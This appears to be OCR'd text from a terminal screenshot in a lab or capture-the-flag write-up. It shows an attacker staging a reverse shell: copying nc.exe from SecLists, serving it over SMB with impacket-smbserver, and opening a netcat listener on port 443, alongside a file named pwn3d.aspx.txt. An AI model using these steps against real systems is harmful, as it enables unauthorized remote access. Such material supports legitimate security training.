 ❯ locate nc.exe | grep -v Documents
/usr/lib/mono/4.5/cert-sync.exe
/usr/share/SecLists/Web-Shells/FuzzDB/nc.exe
/usr/share/windows-resources/binaries/nc.exe
1 cp /usr/share/SecLists/Web-Shells/FuzzDB/nc.exe ./nc.exe
❯ ls
nc.exe pwn3d.aspx.txt
2
❯ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated c
ompanies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE
188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E3
45A V:1.0
[*] Config file parsed
[*] Config file parsed
3
❯ rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
/ ~/Doc/Ha/W/G/content / ✔